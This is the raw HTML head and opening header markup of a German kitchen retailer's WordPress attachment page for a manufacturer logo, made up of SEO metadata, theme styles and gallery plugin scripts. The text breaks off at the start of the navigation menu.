

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lang-kuechen.de/accessoires/hersteller/320x180-laux/
body_size: 19633
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>320x180 laux - LANG Küchen &amp; Accessoires</title>
<link rel="canonical" href="https://lang-kuechen.de/accessoires/hersteller/320x180-laux/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="320x180 laux - LANG Küchen &amp; Accessoires" />
<meta property="og:url" content="https://lang-kuechen.de/accessoires/hersteller/320x180-laux/" />
<meta property="og:site_name" content="LANG Küchen &amp; Accessoires" />
<meta property="og:image" content="https://lang-kuechen.de/accessoires/hersteller/320x180-laux" />
<meta property="og:image:width" content="320" />
<meta property="og:image:height" content="180" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lang-kuechen.de/accessoires/hersteller/320x180-laux/","url":"https://lang-kuechen.de/accessoires/hersteller/320x180-laux/","name":"320x180 laux - LANG Küchen &amp; Accessoires","isPartOf":{"@id":"https://lang-kuechen.de/#website"},"primaryImageOfPage":{"@id":"https://lang-kuechen.de/accessoires/hersteller/320x180-laux/#primaryimage"},"image":{"@id":"https://lang-kuechen.de/accessoires/hersteller/320x180-laux/#primaryimage"},"thumbnailUrl":"https://lang-kuechen.de/wp-content/uploads/2013/05/320x180-laux.png","datePublished":"2017-07-11T08:00:33+00:00","breadcrumb":{"@id":"https://lang-kuechen.de/accessoires/hersteller/320x180-laux/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://lang-kuechen.de/accessoires/hersteller/320x180-laux/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://lang-kuechen.de/accessoires/hersteller/320x180-laux/#primaryimage","url":"https://lang-kuechen.de/wp-content/uploads/2013/05/320x180-laux.png","contentUrl":"https://lang-kuechen.de/wp-content/uploads/2013/05/320x180-laux.png","width":320,"height":180},{"@type":"BreadcrumbList","@id":"https://lang-kuechen.de/accessoires/hersteller/320x180-laux/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://lang-kuechen.de/"},{"@type":"ListItem","position":2,"name":"Accessoires","item":"https://lang-kuechen.de/accessoires/"},{"@type":"ListItem","position":3,"name":"Accessoires-Hersteller","item":"https://lang-kuechen.de/accessoires/hersteller/"},{"@type":"ListItem","position":4,"name":"320&#215;180 laux"}]},{"@type":"WebSite","@id":"https://lang-kuechen.de/#website","url":"https://lang-kuechen.de/","name":"LANG Küchen &amp; Accessoires","description":"Neue Ideen für das Einrichten von Küche und Lebensraum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lang-kuechen.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="LANG Küchen &amp; Accessoires &raquo; Feed" href="https://lang-kuechen.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="LANG Küchen &amp; Accessoires &raquo; Kommentar-Feed" href="https://lang-kuechen.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lang-kuechen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flang-kuechen.de%2Faccessoires%2Fhersteller%2F320x180-laux%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lang-kuechen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flang-kuechen.de%2Faccessoires%2Fhersteller%2F320x180-laux%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<!-- <link rel='stylesheet' id='twbbwg-global-css' href='https://lang-kuechen.de/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lang-kuechen.de/wp-content/cache/wpfc-minified/etge1zyc/8avaj.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://lang-kuechen.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' /> -->
<!-- <link rel='stylesheet' id='bwg_fonts-css' href='https://lang-kuechen.de/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' /> -->
<!-- <link rel='stylesheet' id='sumoselect-css' href='https://lang-kuechen.de/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='mCustomScrollbar-css' href='https://lang-kuechen.de/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' /> -->
<!-- <link rel='stylesheet' id='bwg_frontend-css' href='https://lang-kuechen.de/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.16' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://lang-kuechen.de/wp-content/themes/twentysixteen/style.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='twentysixteen-fonts-css' href='https://lang-kuechen.de/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' /> -->
<!-- <link rel='stylesheet' id='genericons-css' href='https://lang-kuechen.de/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' /> -->
<!-- <link rel='stylesheet' id='twentysixteen-style-css' href='https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/style.css?ver=20230328' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lang-kuechen.de/wp-content/cache/wpfc-minified/kblmr170/8avaj.css" media="all"/>
<style id='twentysixteen-style-inline-css'>
/* Custom Link Color */
.menu-toggle:hover,
.menu-toggle:focus,
a,
.main-navigation a:hover,
.main-navigation a:focus,
.dropdown-toggle:hover,
.dropdown-toggle:focus,
.social-navigation a:hover:before,
.social-navigation a:focus:before,
.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title,
.tagcloud a:hover,
.tagcloud a:focus,
.site-branding .site-title a:hover,
.site-branding .site-title a:focus,
.entry-title a:hover,
.entry-title a:focus,
.entry-footer a:hover,
.entry-footer a:focus,
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .comment-edit-link:hover,
.pingback .comment-edit-link:focus,
.comment-reply-link,
.comment-reply-link:hover,
.comment-reply-link:focus,
.required,
.site-info a:hover,
.site-info a:focus {
color: #beb38b;
}
mark,
ins,
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus,
.widget_calendar tbody a,
.page-links a:hover,
.page-links a:focus {
background-color: #beb38b;
}
input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus,
.tagcloud a:hover,
.tagcloud a:focus,
.menu-toggle:hover,
.menu-toggle:focus {
border-color: #beb38b;
}
@media screen and (min-width: 56.875em) {
.main-navigation li:hover > a,
.main-navigation li.focus > a {
color: #beb38b;
}
}
/* Custom Main Text Color */
body,
blockquote cite,
blockquote small,
.main-navigation a,
.menu-toggle,
.dropdown-toggle,
.social-navigation a,
.post-navigation a,
.pagination a:hover,
.pagination a:focus,
.widget-title a,
.site-branding .site-title a,
.entry-title a,
.page-links > .page-links-title,
.comment-author,
.comment-reply-title small a:hover,
.comment-reply-title small a:focus {
color: #615344
}
blockquote,
.menu-toggle.toggled-on,
.menu-toggle.toggled-on:hover,
.menu-toggle.toggled-on:focus,
.post-navigation,
.post-navigation div + div,
.pagination,
.widget,
.page-header,
.page-links a,
.comments-title,
.comment-reply-title {
border-color: #615344;
}
button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus,
.menu-toggle.toggled-on,
.menu-toggle.toggled-on:hover,
.menu-toggle.toggled-on:focus,
.pagination:before,
.pagination:after,
.pagination .prev,
.pagination .next,
.page-links a {
background-color: #615344;
}
/* Border Color */
fieldset,
pre,
abbr,
acronym,
table,
th,
td,
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea,
.main-navigation li,
.main-navigation .primary-menu,
.menu-toggle,
.dropdown-toggle:after,
.social-navigation a,
.image-navigation,
.comment-navigation,
.tagcloud a,
.entry-content,
.entry-summary,
.page-links a,
.page-links > span,
.comment-list article,
.comment-list .pingback,
.comment-list .trackback,
.comment-reply-link,
.no-comments,
.widecolumn .mu_register .mu_alert {
border-color: #615344; /* Fallback for IE7 and IE8 */
border-color: rgba( 97, 83, 68, 0.2);
}
hr,
code {
background-color: #615344; /* Fallback for IE7 and IE8 */
background-color: rgba( 97, 83, 68, 0.2);
}
@media screen and (min-width: 56.875em) {
.main-navigation ul ul,
.main-navigation ul ul li {
border-color: rgba( 97, 83, 68, 0.2);
}
.main-navigation ul ul:before {
border-top-color: rgba( 97, 83, 68, 0.2);
border-bottom-color: rgba( 97, 83, 68, 0.2);
}
}
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='twentysixteen-block-style-css' href='https://lang-kuechen.de/wp-content/themes/twentysixteen/css/blocks.css?ver=20230206' media='all' /> -->
<!-- <link rel='stylesheet' id='borlabs-cookie-css' href='https://lang-kuechen.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.3.6-15' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lang-kuechen.de/wp-content/cache/wpfc-minified/7uhkr3vr/g4yjf.css" media="all"/>
<script src='//lang-kuechen.de/wp-content/cache/wpfc-minified/efwjy6xh/8avaj.js' type="text/javascript"></script>
<!-- <script src="https://lang-kuechen.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script> -->
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"4a08fd9dda","ajax_url":"https://lang-kuechen.de/wp-admin/admin-ajax.php","plugin_url":"https://lang-kuechen.de/wp-content/plugins/photo-gallery/booster","href":"https://lang-kuechen.de/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"4a08fd9dda","ajax_url":"https://lang-kuechen.de/wp-admin/admin-ajax.php","plugin_url":"https://lang-kuechen.de/wp-content/plugins/photo-gallery/booster","href":"https://lang-kuechen.de/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src='//lang-kuechen.de/wp-content/cache/wpfc-minified/8z0fiuka/8avaj.js' type="text/javascript"></script>
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script> -->
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"Feld ist erforderlich.","bwg_mail_validation":"Dies ist keine g\u00fcltige E-Mail-Adresse.","bwg_search_result":"Es gibt keine Bilder, die deiner Suche entsprechen.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Suchen","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Kommentare anzeigen","bwg_hide_comments":"Kommentare ausblenden ","bwg_restore":"Wiederherstellen","bwg_maximize":"Maximieren","bwg_fullscreen":"Vollbild","bwg_exit_fullscreen":"Vollbild verlassen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Abspielen","pause":"Pause","is_pro":"","bwg_play":"Abspielen","bwg_pause":"Pause","bwg_hide_info":"Info ausblenden","bwg_show_info":"Info anzeigen","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://lang-kuechen.de/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"1","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src='//lang-kuechen.de/wp-content/cache/wpfc-minified/9mmb0anx/cb4uu.js' type="text/javascript"></script>
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.16" id="bwg_frontend-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/themes/twentysixteen/js/keyboard-image-navigation.js?ver=20170530" id="twentysixteen-keyboard-image-navigation-js"></script> -->
<link rel="https://api.w.org/" href="https://lang-kuechen.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lang-kuechen.de/wp-json/wp/v2/media/1369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lang-kuechen.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lang-kuechen.de/?p=1369' />
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="https://lang-kuechen.de/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lang-kuechen.de/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lang-kuechen.de/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lang-kuechen.de/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-270x270.png" />
<meta name="google-site-verification" content="PdGfCWH8Aijnw41H5FZCiaJAZiwa__Z4TxJPgxhRk7o" />
</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-1369 attachment-png custom-background wp-embed-responsive wp-theme-twentysixteen wp-child-theme-twentysixteen-lang">
<div id="page" class="site">
<div class="site-inner">
<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-header-main">
<div class="site-branding">
<p class="site-title"><a href="https://lang-kuechen.de/" rel="home">LANG Küchen &amp; Accessoires</a></p>
<p class="site-description">Neue Ideen für das Einrichten von Küche und Lebensraum</p>
</div><!-- .site-branding -->
<button id="menu-toggle" class="menu-toggle">Menü</button>
<div id="site-header-menu" class="site-header-menu">
<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primäres Menü">
<div class="menu-navigation-container"><ul id="menu-navigation" class="primary-menu"><li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1116"><a href="https://lang-kuechen.de/kuechen/">Küchen</a>
